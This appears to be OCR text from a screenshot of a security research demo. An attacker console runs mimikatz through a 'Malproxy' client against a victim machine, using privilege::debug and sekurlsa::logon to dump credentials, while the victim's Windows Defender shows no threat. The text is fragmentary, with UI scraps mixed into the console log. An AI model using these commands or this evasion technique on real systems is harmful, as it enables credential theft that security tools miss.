 mimikatz 2.2.0 x64 (oe.eo)
c:\Users\Attacker\Documents>whoami
attacker-pc\attacker
c:\Users\Attacker\Documents>hostname
ATTACKER-PC
c:\Users\Attacker\Documents>MalproxyClient.exe mimikatz_trunk\x64\mimikatz.exe victim-pc 8888
.#####. mimikatz 2.2.0 (x64) #18362 Jul 20 2019 22:57:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logon
Victim
Windows Defender Security Center
Home
Virus &
View threat history,
C:\Users\Victim\Desktop\MalproxyServer.exe
Loading library FLTLIB.DLL
Loading library NETAPI32.dll
Loading library ole32.dll
Loading library OLEAUT32.dll
Loading library RPCRT4.dll
Loading library SHLWAPI.dll
Loading library SAMLIB.dll
Loading library Secur32.dll
Loading library SHELL32.dll
Loading library USER32.dll
Loading library USERENV.dll
Loading library VERSION.dll
Loading library HID.DLL
Loading library SETUPAPI.dll
Loading library WinSCard.dll
Loading library WINSTA.dll
Loading library WLDAP32.dll
Loading library advapi32.dll
Loading library msasn1.dll
Loading library ntdll.dll
Loading library netapi32.dll
Loading library KERNEL32.dll
Loading library msvcrt.dll
Calling hook function GetLastError from module kernel32.dll (00007FF941540000)
Running function kernel32.dll ! GetLastError
Calling hook function GetLastError from module kernel32.dll (00007FF941540000)
Running function kernel32.dll ! GetLastError
Calling hook function RtlAdjustPrivilege from module ntdll.dll (00007FF943FC0000)
Running function ntdll.dll ! RtlAdjustPrivilege
Last update: 3:45 P
Ransomwa
No action needed.
Settings
to search